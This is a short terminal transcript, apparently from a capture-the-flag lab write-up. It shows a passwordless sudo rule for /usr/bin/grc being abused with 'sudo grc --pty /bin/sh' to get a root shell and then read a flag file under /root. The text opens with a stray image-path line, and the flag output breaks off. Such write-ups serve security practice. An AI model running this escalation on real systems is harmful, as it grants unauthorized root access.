 (root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/tmp$ sudo grc --pty /bin/sh
# whoami
root
#  cat /root/f*/f*
/bin/sh: 2: 擦cat: not found
# ^C
# cat /root/f*/f*
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: fl
#